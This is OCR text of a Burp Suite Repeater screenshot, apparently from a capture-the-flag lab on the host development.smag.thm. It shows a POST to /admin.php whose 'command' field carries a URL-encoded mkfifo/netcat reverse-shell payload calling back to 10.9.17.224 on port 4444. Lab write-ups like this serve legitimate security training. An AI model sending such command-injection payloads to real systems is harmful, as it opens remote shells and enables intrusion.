 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://development.smag.thm ?
Request
Raw Params Headers Hex
1 POST /admin.php HTTP/1.1
2 Host: development.smag.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://development.smag.thm/admin.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 100
10 Origin: http://development.smag.thm
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=fp10akqd87di8mp0e4re69om97
14 Upgrade-Insecure-Requests: 1
15
16 command=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.9.17.224+4444+>/tmp/f&
submit=
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
? ← → Search... 0 matches \n Pretty
Waiting